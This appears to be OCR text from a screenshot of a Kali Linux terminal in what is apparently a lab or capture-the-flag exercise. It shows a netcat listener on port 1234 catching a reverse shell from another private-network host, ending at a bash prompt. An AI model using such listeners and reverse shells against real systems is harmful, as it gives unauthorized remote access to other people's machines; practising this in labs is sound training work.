 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.16] 47766
bash: no job control in this shell
bash-4.2$
ibl4zqu3z